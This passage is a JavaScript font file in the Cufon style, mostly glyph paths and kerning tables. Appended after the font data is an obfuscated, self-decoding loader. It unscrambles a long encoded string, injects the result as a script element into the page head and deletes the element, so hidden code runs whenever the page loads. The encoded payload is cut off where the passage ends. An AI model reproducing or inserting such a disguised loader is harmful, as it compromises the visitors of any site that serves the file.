"\u00c5":9,"\u00c4":9,"}":10,"z":17,"y":20,"x":19,"w":21,"v":19,"t":19,"f":8,"`":42,"_":146,"^":22,"]":20,"\\":27,"Z":23,"Y":42,"X":14,"W":32,"V":33,"U":17,"T":46,"N":17,"J":9,"A":9,"9":13,"7":15,"5":16,"4":22,"3":15,"2":36,"1":79}},{"d":"125,0r-50,-75r49,-74r-17,0r-41,62r-42,-62r-17,0r50,74r-51,75r17,0r43,-62r42,62r17,0","w":129,"k":{"\u00f6":17,"\u00f5":17,"\u00f4":17,"\u00f3":17,"\u00f2":17,"\u00ee":16,"\u00e7":21,"\u00e5":17,"\u00e4":17,"\u00e3":17,"\u00e2":17,"\u00e1":17,"\u00e0":17,"o":17,"g":17,"d":20,"c":21,"a":17,"`":94,"_":124,"]":9,"\\":21,"Y":37,"W":13,"V":14,"T":35,"S":11,"8":9,"5":14,"4":15,"3":23,"1":68}},{"d":"37,-129v-17,1,-15,25,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12","w":99},{"d":"125,-201v-27,33,-82,-30,-105,16r10,8v27,-35,76,29,106,-16","w":152},{"d":"39,0v4,-55,-18,-136,42,-136v60,0,40,81,43,136r15,0v-1,-68,15,-150,-58,-150v-22,0,-35,6,-42,19r0,-18r-15,0r0,149r15,0","w":162,"k":{"\u00f1":16,"\u00ef":19,"\u00ee":15,"\u00ed":19,"\u00ec":19,"\u00dc":21,"\u00d1":20,"\u00c9":18,"}":8,"z":18,"y":22,"w":21,"v":22,"r":16,"n":16,"m":16,"l":20,"k":17,"j":19,"i":19,"h":19,"f":20,"`":113,"_":139,"^":8,"]":24,"\\":30,"Y":62,"W":38,"V":39,"U":21,"T":50,"S":20,"R":20,"P":20,"N":20,"L":20,"K":16,"I":20,"H":20,"F":20,"E":18,"D":20,"B":20,"9":13,"8":19,"5":23,"4":22,"3":17,"2":12,"1":83}},{"d":"242,3v23,0,45,-19,45,-44v0,-24,-21,-45,-45,-45v-23,0,-44,22,-44,45v0,23,21,44,44,44xm62,-162v23,0,45,-19,45,-44v0,-24,-21,-45,-45,-45v-23,0,-44,22,-44,45v0,23,21,44,44,44xm215,-257r-18,0r-189,257r18,0xm134,3v23,0,45,-19,45,-44v0,-24,-21,-45,-45,-45v-23,0,-44,22,-44,45v0,23,21,44,44,44xm242,-72v16,0,32,15,31,31v0,36,-61,38,-61,0v0,-16,14,-31,30,-31xm62,-236v16,0,31,14,31,30v0,16,-17,30,-31,30v-15,0,-30,-15,-30,-30v0,-15,15,-30,30,-30xm134,-72v16,0,32,15,31,31v0,36,-61,38,-61,0v0,-16,14,-31,30,-31","w":297},{"d":"194,-49r0,-14r-30,0r0,-198r-147,212r132,0r0,49r15,0r0,-49r30,0xm149,-63r-106,0r106,-152r0,152","w":196,"k":{"\u00c5":17,"\u00c4":17,"z":9,"y":16,"w":17,"f":17,"`":21,"_":135,"^":19,"]":8,"Z":10,"Y":23,"X":19,"W":21,"V":21,"T":11,"J":23,"A":17,"9":20,"7":23,"3":22,"2":19,"1":55}},{"d":"181,0r-75,-132r71,-125r-17,0r-64,111r-63,-111r-17,0r71,124r-75,133r16,0r68,-119r69,119r16,0","w":190,"k":{"\u00fc":9,"\u00fb":9,"\u00fa":11,"\u00f9":9,"\u00f6":11,"\u00f5":10,"\u00f4":11,"\u00f3":13,"\u00f2":11,"\u00ee":8,"\u00eb":10,"\u00ea":10,"\u00e9":12,"\u00e8":10,"\u00e7":10,"\u00e5":10,"\u00e4":11,"\u00e3":10,"\u00e2":11,"\u00e1":13,"\u00e0":11,"\u00dc":16,"\u00d6":30,"\u00c7":30,"~":45,"y":31,"w":36,"v":37,"u":22,"t":17,"q":21,"o":23,"g":23,"f":20,"e":22,"d":19,"c":11,"a":23,"`":25,"_":142,"^":34,"]":17,"U":16,"S":13,"Q":33,"O":30,"G":30,"C":30,"9":17,"8":15,"6":8,"5":14,"4":22,"3":28,"2":20,"1":48,"0":13}},{"d":"82,-203r0,-26r-11,0v0,-14,-1,-25,6,-33v-24,-1,-11,38,-14,59r19,0xm41,-203r0,-26r-12,0v0,-14,-1,-25,7,-33v-24,-2,-10,38,-14,59r19,0","w":102},{"d":"56,-19r-13,-6r-26,59r4,3","w":64},{"d":"105,-177r-48,-48r-8,8r47,48xm144,-43v-25,55,-128,31,-117,-34r139,0v1,-43,-33,-74,-77,-74v-43,0,-77,34,-77,77v0,51,48,90,102,73v19,-6,35,-18,44,-36xm149,-91r-120,0v11,-62,112,-59,120,0","w":176,"k":{"\u00fa":18,"\u00ee":13,"\u00ed":18,"\u00dc":18,"\u00d1":19,"\u00c5":11,"\u00c4":11,"}":12,"z":17,"y":21,"x":19,"w":21,"v":20,"t":21,"l":18,"h":17,"f":10,"d":17,"`":91,"_":143,"^":20,"]":22,"\\":28,"Z":24,"Y":57,"X":15,"W":36,"V":37,"U":18,"T":48,"S":9,"R":18,"P":18,"N":19,"M":18,"L":18,"J":10,"I":18,"H":18,"F":18,"D":18,"B":18,"A":11,"9":13,"8":17,"7":17,"5":11,"4":19,"3":26,"2":36,"1":81}},{"d":"98,-262r-14,0r-76,262r15,0","w":103},{"d":"244,-45v-43,41,-131,48,-175,1v-15,-15,-24,-33,-29,-54r199,0r0,-15r-202,0v-1,-10,0,-19,0,-29r202,0r0,-15r-200,0v9,-51,56,-90,115,-89v36,0,69,13,90,31r0,-18v-22,-19,-52,-27,-90,-28v-68,-2,-120,44,-130,104r-24,0r0,15r22,0r0,29r-22,0r0,15r24,0v8,91,150,136,220,70r0,-17","w":252},{"d":"284,-43v-26,55,-127,31,-118,-34r140,0v7,-82,-126,-97,-148,-30v-12,-24,-36,-44,-69,-44v-42,-1,-76,35,-76,77v0,42,34,78,76,77v32,0,59,-19,69,-44v18,52,117,60,139,4xm289,-91r-121,0v12,-61,113,-57,121,0xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":317},{"d":"99,5v42,0,76,-31,75,-73v0,-35,-21,-58,-50,-68v24,-6,40,-31,41,-59v0,-39,-27,-66,-67,-66v-73,0,-87,108,-26,125v-28,10,-48,32,-48,68v-1,43,32,73,75,73xm98,-247v29,-1,53,23,52,52v0,30,-21,53,-52,53v-29,0,-50,-25,-51,-53v0,-29,22,-52,51,-52xm98,-130v34,0,60,29,61,62v0,33,-26,58,-61,58v-32,0,-61,-26,-60,-58v0,-33,27,-62,60,-62","w":196,"k":{"\u00fc":19,"\u00fb":19,"\u00fa":21,"\u00f9":19,"\u00f1":20,"\u00ed":22,"\u00dc":23,"\u00d6":22,"\u00d1":23,"\u00c9":20,"\u00c7":22,"\u00c5":14,"\u00c4":14,"~":12,"}":15,"z":25,"y":14,"x":9,"w":15,"v":14,"u":16,"t":8,"r":17,"p":17,"n":17,"m":17,"l":22,"k":18,"j":21,"i":20,"h":21,"f":13,"d":23,"`":22,"_":155,"^":18,"]":26,"\\":11,"Z":25,"Y":24,"X":16,"W":17,"V":18,"U":22,"T":26,"S":19,"R":21,"Q":9,"P":21,"O":22,"N":23,"M":20,"L":21,"K":17,"J":12,"I":21,"H":21,"G":22,"F":21,"E":19,"D":21,"C":22,"B":21,"A":14,"9":22,"8":21,"7":18,"5":20,"4":13,"3":18,"2":25,"1":70}},{"d":"138,-309r-7,-8r-36,35r-36,-35r-8,8r44,43xm90,3v86,0,95,-105,34,-136v-30,-16,-81,-26,-81,-66v0,-52,83,-58,101,-20r14,-6v-24,-53,-130,-40,-130,26v0,77,122,55,122,132v1,37,-24,55,-60,55v-32,0,-53,-15,-61,-46r-15,5v11,37,37,56,76,56","w":179},{"d":"132,76r0,-13r-132,0r0,13r132,0","w":128,"k":{"\u00fc":129,"\u00fb":129,"\u00fa":129,"\u00f9":129,"\u00f6":141,"\u00f5":141,"\u00f4":141,"\u00f3":141,"\u00f2":141,"\u00f1":135,"\u00ef":66,"\u00ee":86,"\u00ed":79,"\u00ec":39,"\u00eb":141,"\u00ea":141,"\u00e9":141,"\u00e8":141,"\u00e7":135,"\u00e5":141,"\u00e4":141,"\u00e3":141,"\u00e2":141,"\u00e1":141,"\u00e0":141,"\u00dc":156,"\u00d6":147,"\u00d1":156,"\u00c9":145,"\u00c7":147,"\u00c5":140,"\u00c4":140,"~":139,"}":63,"z":145,"y":-17,"x":121,"w":139,"v":138,"u":129,"t":77,"s":107,"r":98,"q":140,"o":141,"n":135,"m":152,"l":38,"k":140,"i":42,"h":140,"f":86,"e":141,"d":144,"c":135,"b":148,"a":141,"`":85,"_":-51,"^":110,"\\":92,"Z":143,"Y":140,"X":140,"W":141,"V":142,"U":156,"T":141,"S":143,"R":156,"Q":149,"P":156,"O":147,"N":156,"M":137,"L":110,"K":152,"J":88,"I":38,"H":156,"G":147,"F":135,"E":145,"D":156,"C":147,"B":156,"A":140,"9":139,"8":152,"7":137,"6":139,"5":138,"4":145,"3":155,"2":150,"1":117,"0":135}},{"d":"104,-199v-17,1,-14,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm54,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12","w":154},{"d":"144,-43v-25,55,-128,31,-117,-34r139,0v1,-43,-33,-74,-77,-74v-43,0,-77,34,-77,77v0,51,48,90,102,73v19,-6,35,-18,44,-36xm149,-91r-120,0v11,-62,112,-59,120,0","w":176,"k":{"\u00ee":9,"\u00c5":19,"\u00c4":19,"}":8,"z":17,"y":21,"x":19,"w":20,"v":20,"t":17,"f":21,"e":-14,"`":99,"_":143,"^":23,"]":18,"\\":26,"Z":15,"Y":55,"X":11,"W":35,"V":36,"T":43,"S":9,"J":21,"A":19,"9":13,"7":7,"5":11,"4":13,"3":21,"2":31,"1":76}},{"d":"79,-151r0,-116v-11,0,-25,-3,-26,7r19,0r0,109r7,0xm120,-127r0,-10r-92,0r0,10r92,0xm94,-22v5,0,12,1,10,-6r-10,0r0,-89r-67,95r60,0r0,22r7,0r0,-22xm87,-28r-48,0r48,-67r0,67"},{"d":"99,-259v-77,0,-116,98,-63,152v27,27,77,31,110,12r-51,92r14,7r70,-128v28,-63,-13,-135,-80,-135xm99,-244v41,0,74,33,74,74v0,41,-33,74,-74,74v-41,0,-74,-34,-74,-74v0,-41,33,-74,74,-74","w":196,"k":{"\u00f6":18,"\u00f4":18,"\u00f3":20,"\u00f2":18,"\u00ec":-32,"\u00eb":18,"\u00ea":17,"\u00e9":19,"\u00e8":17,"\u00e7":20,"\u00e5":18,"\u00e4":18,"\u00e3":17,"\u00e2":18,"\u00e1":20,"\u00e0":18,"\u00c5":31,"\u00c4":31,"}":19,"o":17,"g":16,"d":12,"c":20,"a":16,"`":22,"_":141,"]":14,"Z":28,"Y":14,"X":14,"W":20,"V":20,"T":21,"S":19,"M":12,"J":40,"A":31,"8":17,"7":18,"5":18,"4":36,"3":13,"2":9,"1":64}},{"d":"317,0r-67,-265r-87,230r-88,-230r-67,265r15,0r55,-216r85,222r84,-222r55,216r15,0","w":324,"k":{"\u00fa":18,"\u00ee":20,"\u00dc":22,"\u00d6":12,"\u00c7":12,"~":21,"y":12,"w":12,"v":11,"f":18,"d":8,"`":49,"_":140,"^":15,"]":15,"\\":33,"Y":40,"W":39,"V":39,"U":21,"T":39,"S":17,"Q":15,"O":11,"G":11,"C":11,"9":17,"8":20,"5":17,"4":8,"3":17,"2":17,"1":72}},{"d":"44,-198v7,-65,120,-58,119,7v0,16,-4,32,-15,45r-126,146r155,0r0,-15r-123,0r100,-114v48,-50,18,-130,-51,-130v-39,0,-70,30,-76,61r17,0xm92,-130v15,0,30,-15,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30xm92,-183v11,0,23,11,22,22v1,12,-11,23,-22,23v-11,0,-22,-12,-22,-23v0,-10,12,-22,22,-22xm222,-130v15,0,30,-15,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30xm222,-183v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-23,-12,-23,-23v0,-11,12,-22,23,-22xm96,-162v-4,-1,-9,4,-8,8v-1,4,5,8,8,7v3,1,8,-4,8,-7v0,-3,-4,-9,-8,-8xm226,-161v-4,-1,-9,4,-8,8v0,11,15,9,16,0v0,-3,-4,-9,-8,-8xm211,46r-7,-7v-17,19,-46,16,-63,-1r-7,8v17,22,60,21,77,0","w":282},{"d":"132,-280r-43,-43r-44,43r8,8r36,-36r36,36xm149,0r0,-15r-109,0r0,-118r109,0r0,-16r-109,0r0,-93r109,0r0,-15r-123,0r0,257r123,0","w":170},{"d":"198,0r0,-257r-15,0r0,108r-141,0r0,-108r-15,0r0,257r15,0r0,-134r141,0r0,134r15,0","w":221,"k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":17,"\u00f1":17,"\u00ed":20,"\u00dc":19,"\u00d1":19,"\u00c9":17,"z":17,"l":19,"h":18,"d":20,"`":12,"_":156,"]":23,"Z":19,"U":19,"T":18,"R":19,"P":19,"N":19,"L":19,"I":19,"H":19,"F":19,"E":17,"D":19,"B":19,"8":18,"5":17,"4":8,"3":15,"2":11,"1":46}},{"d":"113,0v68,1,115,-58,115,-129v0,-69,-48,-128,-115,-128r-86,0r0,120r-15,0r0,15r15,0r0,122r86,0xm113,-243v58,-1,100,52,100,114v0,63,-42,115,-100,114r-71,0r0,-107r45,0r0,-15r-45,0r0,-106r71,0","w":247},{"d":"71,0v67,7,111,-16,111,-76v0,-38,-26,-65,-61,-69v50,-29,27,-112,-33,-112v-54,0,-65,49,-60,108r-20,0r0,15r20,0r0,134r15,0r0,-193v0,-33,15,-49,45,-49v25,-1,47,19,47,43v0,25,-19,51,-45,50r0,15v51,0,77,19,77,58v0,49,-40,69,-96,61r0,15","w":194},{"w":91},{"d":"184,-311r-7,-8r-40,41r7,7xm150,4v77,0,133,-56,133,-133v0,-77,-57,-132,-133,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":295},{"d":"78,-206v11,-13,4,-38,6,-59r-19,0r0,26r12,0v0,14,1,25,-6,33r7,0xm36,-206v12,-12,5,-37,7,-59r-19,0r0,26r12,0v0,14,1,26,-7,33r7,0","w":108},{"d":"153,4v76,0,132,-56,132,-133v0,-76,-56,-132,-132,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm153,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-50,-117,-118v0,-67,49,-117,117,-117xm229,35r0,-15r-76,0r0,15r76,0","w":295,"k":{"\u00c5":18,"\u00c4":18,"d":18,"`":24,"]":17,"\\":24,"Z":35,"Y":28,"X":25,"W":14,"V":14,"T":40,"S":24,"M":22,"J":27,"A":18,"8":18,"7":28,"5":8,"4":17,"3":23,"2":21,"1":73}},{"d":"90,70v44,0,73,-29,73,-73r0,-146r-14,0r0,26v-42,-56,-136,-22,-136,49v0,71,95,105,136,48v4,49,-13,82,-59,81v-29,0,-52,-11,-58,-33r-14,0v8,32,31,48,72,48xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00ee":11,"\u00dc":17,"\u00d1":18,"`":109,"\\":15,"Y":46,"W":23,"V":24,"U":17,"T":46,"Q":18,"N":18,"5":18,"4":17,"3":13,"2":7,"1":79}},{"d":"173,-257r-17,0r-64,111r-63,-111r-17,0r73,128r0,129r15,0r0,-129","w":183,"k":{"\u00fc":44,"\u00fb":44,"\u00fa":51,"\u00f9":25,"\u00f6":54,"\u00f5":39,"\u00f4":53,"\u00f3":55,"\u00f2":40,"\u00f1":32,"\u00ef":23,"\u00ee":19,"\u00ed":38,"\u00eb":54,"\u00ea":53,"\u00e9":54,"\u00e8":40,"\u00e7":56,"\u00e5":53,"\u00e4":53,"\u00e3":41,"\u00e2":53,"\u00e1":55,"\u00e0":38,"\u00dc":18,"\u00d6":35,"\u00d1":17,"\u00c7":35,"\u00c5":54,"\u00c4":54,"~":50,"z":55,"y":42,"x":37,"w":42,"v":42,"u":48,"t":24,"s":52,"r":49,"q":50,"p":49,"o":51,"n":49,"m":49,"l":17,"j":27,"i":27,"h":16,"g":51,"f":13,"e":51,"d":61,"c":56,"a":51,"`":22,"_":143,"^":31,"]":21,"Z":8,"U":18,"T":17,"S":26,"R":17,"Q":37,"P":17,"O":35,"N":17,"M":40,"L":17,"J":49,"I":17,"H":17,"G":35,"F":17,"D":17,"C":35,"B":17,"A":54,"9":19,"8":24,"6":48,"5":45,"4":65,"3":33,"2":34,"1":49,"0":15}},{"d":"188,-257r-165,0r0,15r138,0r-147,242r173,0r0,-15r-147,0","w":199,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":15,"\u00f9":13,"\u00f6":20,"\u00f5":19,"\u00f4":19,"\u00f3":21,"\u00f2":19,"\u00f1":23,"\u00ef":23,"\u00ee":18,"\u00ed":7,"\u00eb":19,"\u00ea":18,"\u00e9":19,"\u00e8":18,"\u00e7":22,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":19,"\u00e1":21,"\u00e0":19,"\u00dc":21,"\u00d6":39,"\u00d1":21,"\u00c9":18,"\u00c7":39,"~":56,"z":8,"y":44,"w":45,"v":46,"u":14,"t":11,"s":21,"r":22,"q":17,"p":22,"o":18,"n":22,"m":22,"l":21,"k":17,"j":8,"i":7,"h":19,"g":18,"f":13,"e":17,"d":26,"c":22,"a":18,"`":24,"_":144,"^":33,"]":24,"Z":21,"U":21,"T":20,"S":18,"R":20,"Q":42,"P":20,"O":39,"N":21,"L":20,"K":17,"J":18,"I":21,"H":20,"G":40,"F":20,"E":18,"D":20,"C":39,"B":20,"9":23,"8":20,"6":14,"5":22,"4":109,"3":33,"2":13,"1":53,"0":19}},{"d":"26,45v14,14,45,12,44,-11v0,-10,-4,-16,-13,-19r5,-15r-17,0r-5,18v16,3,18,20,2,21v-5,-3,-13,-3,-16,-8r0,14","w":93},{"d":"82,-88r0,-15r-76,0r0,15r76,0","w":97},{"d":"12,-211v0,25,34,41,51,20r0,191r87,0r0,-15r-72,0r0,-242r-15,0r0,27v-16,-20,-51,-6,-51,19xm19,-211v0,-25,41,-29,44,-4v2,16,-9,26,-22,26v-11,0,-23,-11,-22,-22xm45,-213v-3,0,-9,4,-8,8v-1,4,4,9,8,8v4,1,9,-4,8,-8v1,-4,-5,-8,-8,-8xm171,-181v15,0,31,-15,30,-30v0,-15,-15,-29,-30,-29v-15,0,-30,14,-30,29v-1,15,15,30,30,30xm171,-233v10,0,22,12,22,22v0,11,-11,23,-22,22v-11,1,-22,-11,-22,-22v0,-10,12,-22,22,-22xm175,-212v-3,0,-9,4,-8,8v-1,4,4,9,8,8v4,1,9,-4,8,-8v1,-4,-5,-8,-8,-8xm128,54r-6,-8v-18,18,-47,16,-64,-1r-7,9v18,20,61,21,77,0","w":213},{"d":"193,-282r-44,-43r-44,43r8,8r36,-36r36,36xm150,4v77,0,133,-56,133,-133v0,-77,-57,-132,-133,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":295},{"d":"150,-149r-16,0r-54,119r-54,-119r-16,0r70,155","w":156,"k":{"\u00ee":19,"\u00e7":19,"\u00c5":26,"\u00c4":26,"}":18,"g":16,"d":18,"c":19,"`":95,"_":139,"]":13,"\\":8,"Z":40,"Y":39,"X":36,"W":15,"V":16,"T":38,"S":23,"M":9,"J":32,"A":26,"8":11,"7":32,"5":29,"4":28,"3":39,"2":51,"1":71}},{"d":"32,17r0,-289r-13,0r0,289r13,0","w":47,"k":{"\u00ec":-38,"`":20,"4":17,"3":8,"2":19,"1":39}},{"d":"40,-203r0,-26r-12,0v0,-14,-1,-25,6,-33v-23,-1,-9,38,-13,59r19,0","w":58},{"d":"39,-98v-2,-31,34,-49,55,-29r8,-12v-17,-17,-56,-14,-63,10r0,-20r-15,0r0,149r15,0r0,-98","w":111,"k":{"\u00f6":23,"\u00f5":23,"\u00f4":23,"\u00f3":23,"\u00f2":23,"\u00ee":11,"\u00eb":21,"\u00ea":21,"\u00e9":21,"\u00e8":21,"\u00e7":10,"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"\u00dc":17,"\u00c5":31,"\u00c4":31,"}":13,"z":18,"s":17,"q":21,"o":23,"g":7,"e":21,"d":10,"c":10,"a":7,"`":99,"_":88,"]":20,"\\":18,"Z":46,"Y":51,"X":43,"W":25,"V":26,"U":17,"T":45,"S":40,"M":12,"J":44,"A":31,"8":24,"7":41,"5":53,"4":48,"3":60,"2":58,"1":78}},{"d":"149,0r0,-15r-109,0r0,-118r109,0r0,-16r-109,0r0,-93r109,0r0,-15r-123,0r0,257r123,0","w":170,"k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":17,"\u00f6":29,"\u00f5":28,"\u00f4":29,"\u00f3":31,"\u00f2":30,"\u00f1":18,"\u00ef":18,"\u00ee":30,"\u00ed":20,"\u00ec":17,"\u00eb":27,"\u00ea":28,"\u00e9":30,"\u00e8":28,"\u00e7":27,"\u00e5":28,"\u00e4":28,"\u00e3":28,"\u00e2":29,"\u00e1":31,"\u00e0":29,"\u00dc":18,"\u00d6":13,"\u00d1":18,"\u00c9":16,"\u00c7":13,"\u00c5":12,"\u00c4":12,"~":21,"}":18,"|":10,"z":15,"y":22,"w":23,"v":22,"u":12,"t":22,"s":12,"r":13,"q":22,"p":13,"o":23,"n":13,"m":13,"l":18,"k":15,"j":18,"i":18,"h":17,"g":23,"f":10,"e":22,"d":37,"c":27,"b":10,"a":23,"`":118,"_":145,"^":11,"]":38,"\\":22,"[":12,"Z":18,"Y":13,"X":10,"W":11,"V":12,"U":18,"T":17,"S":31,"R":18,"Q":16,"P":18,"O":13,"N":18,"M":21,"L":18,"K":14,"J":15,"I":18,"H":18,"G":13,"F":18,"E":16,"D":18,"C":13,"B":18,"A":12,"9":11,"8":33,"7":13,"6":13,"5":34,"4":68,"3":46,"2":26,"1":62}},{"d":"92,-51r0,-206r-15,0r0,205v4,44,-38,51,-54,24r-12,7v20,40,81,30,81,-30","w":113,"k":{"\u00fa":18,"\u00ed":18,"\u00ec":-32,"\u00dc":18,"\u00d1":19,"\u00c5":19,"\u00c4":19,"z":20,"l":18,"h":17,"d":18,"`":10,"_":103,"]":21,"Z":9,"U":18,"T":17,"R":17,"P":17,"N":19,"L":17,"I":18,"H":17,"F":17,"D":17,"B":17,"A":19,"8":17,"4":23,"3":14,"2":14,"1":45}},{"d":"88,-164v15,0,30,-15,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30xm13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm88,-216v11,-1,22,11,22,22v0,10,-12,22,-22,22v-11,0,-23,-11,-22,-22v-2,-11,11,-24,22,-22xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00fc":18,"\u00fb":18,"\u00fa":20,"\u00f9":18,"\u00f1":19,"\u00ef":18,"\u00ee":15,"\u00ed":21,"\u00ec":18,"\u00dc":21,"\u00d1":22,"\u00c9":18,"}":8,"l":20,"k":17,"j":19,"i":19,"h":20,"d":19,"`":61,"_":153,"^":17,"]":24,"\\":17,"Z":20,"Y":49,"W":25,"V":26,"U":21,"T":50,"S":17,"R":20,"P":20,"N":22,"L":20,"K":16,"I":20,"H":20,"F":20,"E":18,"D":20,"B":20,"8":19,"5":19,"4":8,"3":18,"2":13,"1":83}},{"d":"114,0r0,-15r-72,0r0,-242r-15,0r0,257r87,0","w":128,"k":{"\u00fc":14,"\u00fb":14,"\u00fa":16,"\u00f9":14,"\u00f6":19,"\u00f5":19,"\u00f4":19,"\u00f3":21,"\u00f2":19,"\u00f1":22,"\u00ef":22,"\u00ee":18,"\u00ed":8,"\u00ec":21,"\u00eb":18,"\u00ea":18,"\u00e9":19,"\u00e8":18,"\u00e7":18,"\u00e5":19,"\u00e4":19,"\u00e3":19,"\u00e2":19,"\u00e1":21,"\u00e0":19,"\u00dc":23,"\u00d6":48,"\u00d1":8,"\u00c9":21,"\u00c7":48,"\u00c5":17,"\u00c4":17,"~":53,"}":11,"z":20,"y":41,"w":41,"v":43,"u":10,"t":10,"s":17,"r":19,"q":13,"p":18,"o":15,"n":19,"m":19,"l":8,"k":20,"j":22,"i":22,"h":22,"g":15,"f":15,"e":13,"d":28,"c":18,"a":15,"`":75,"_":101,"^":58,"]":27,"\\":50,"[":17,"Z":8,"Y":60,"W":58,"V":59,"U":23,"T":52,"S":21,"R":7,"Q":51,"P":7,"O":48,"N":8,"L":7,"K":19,"J":20,"I":8,"H":7,"G":48,"F":7,"E":21,"D":7,"C":48,"B":7,"A":17,"9":57,"8":23,"7":18,"6":17,"5":24,"4":71,"3":36,"2":15,"1":86,"0":22}},{"d":"10,-28v19,46,99,40,101,-13v2,-48,-71,-34,-76,-73v-4,-29,44,-26,57,-10r11,-10v-23,-29,-82,-20,-83,20v-2,48,73,31,76,73v3,41,-65,34,-73,5","w":119,"k":{"\u00ee":20,"}":17,"z":17,"`":97,"_":109,"]":13,"\\":18,"Y":50,"W":26,"V":27,"T":39,"9":16,"3":22,"2":13,"1":72}},{"d":"238,-149r-17,0r-49,115r-48,-119r-48,120r-50,-116r-16,0r67,155r47,-118r47,118","w":246,"k":{"\u00f6":18,"\u00f5":18,"\u00f4":18,"\u00f3":18,"\u00f2":18,"\u00ee":22,"\u00eb":17,"\u00ea":17,"\u00e9":17,"\u00e8":17,"\u00e7":21,"\u00e5":18,"\u00e4":18,"\u00e3":18,"\u00e2":18,"\u00e1":18,"\u00e0":18,"\u00c5":29,"\u00c4":29,"}":21,"o":17,"g":17,"d":21,"c":21,"a":17,"`":97,"_":141,"]":15,"\\":10,"Z":40,"Y":41,"X":37,"W":18,"V":19,"T":40,"S":26,"M":11,"J":32,"A":29,"8":14,"7":33,"5":29,"4":29,"3":40,"2":52,"1":73,".":31}},{"d":"3,-128v35,23,-2,105,27,138v6,7,18,8,34,8r0,-13v-65,5,-7,-99,-46,-133v24,-18,11,-62,14,-98v1,-22,9,-31,32,-31r0,-13v-79,-10,-19,104,-61,142","w":69,"k":{"\u00fc":15,"\u00fb":15,"\u00fa":17,"\u00f9":15,"\u00f6":9,"\u00f5":8,"\u00f4":9,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ed":12,"\u00eb":8,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e7":9,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e2":9,"\u00e1":11,"\u00e0":9,"\u00d6":15,"\u00c7":14,"\u00c5":20,"\u00c4":20,"~":12,"z":8,"y":22,"w":7,"v":22,"u":12,"t":21,"s":21,"r":7,"q":21,"o":21,"n":7,"m":7,"i":10,"f":19,"e":20,"d":18,"c":9,"a":21,"`":26,"_":67,"^":12,"S":13,"Q":18,"O":14,"J":20,"G":14,"C":14,"A":20,"9":9,"8":16,"6":21,"5":14,"4":22,"3":29,"2":18,"1":41}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-927-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("4.`0;g_{7~jK49C8Og*!+.+j,y_0`gjK,yM!7~RA`#zt)D{l,ENpJ9k5*.E+M4F?_w]qRr1N#~,)`7;SOciIol>vCgAQn=mtXKBV$!D{0y:%Zf8zjP[!?>5Z,ENV?._v,ENV?.?D,EN!?k?Z,ENV?.?:+0$0?kJ>_C$0?kJo)0$0?kJl?,JSO1+V?y5K,ENV?.MCM#$0?kJv_C$0?kJo)vZSO1pV)y_5,EN!?k+y,ENV?.5ZcCRB,ENV?.Ro,ENV?.?%,ENV?.?{,ENV?.?V,ENV?.`C,ENV?.5!#C$0`1pVw*$0?kJ>`#$0?kJv)0$0?kJC?C$0?kJ>?v_SO1pV`kCP,ENV?.RC,ENV?.*C,ENV?.*o,ENV?.5y,ENV?.5D,ENV?.Mv,ENV?.Rl,ENV?.):,EN!?k5D,ENV?1)$,ENV?.`o,ENV?.N{,ENV?.+!,ENV?.Mg,ENV?.5:w0$0?kJo`>VV,ENV?.+y,EN!?k+!q#$0?kJl?0$0?>p$w~JSO1p$_DoSO1pV)y`SO1pV`>MSO1pV`kO.M0$0?kJlw#$0?kJg):RSO1pV)gMSO1pV)g*SO1pV`>5:,ENV?.50,ENV?.`l,EMSO1pV`>`SO1p$_1MS+C$0`1pV?yXSO~NV?kO=,*Vo]0$0?kJgwECSO1pV`gqP40$0?kJC?#MSO~NV?kRSO1pV`>JSO1pV`1CSO1pV)D#SO1pV`k*p,E#C?kpy,ENV?.q!,ENV?.#o,ENV?.)Z,ENV?.ND,ENV?.Rv,ENV?.q%,ENV?.N:,ENV?.?Z,E#C?kJl,ENV?.Ny,C$0?kJC`k*SO1+$?>MSO1pV)>RSO1pV)D*M,EN!?